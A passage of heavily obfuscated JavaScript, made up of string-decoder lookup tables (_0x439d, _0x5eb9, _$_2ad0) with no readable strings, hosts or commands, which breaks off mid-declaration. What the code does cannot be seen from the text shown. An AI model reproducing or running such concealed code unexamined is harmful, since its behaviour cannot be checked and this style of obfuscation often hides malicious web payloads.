[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var 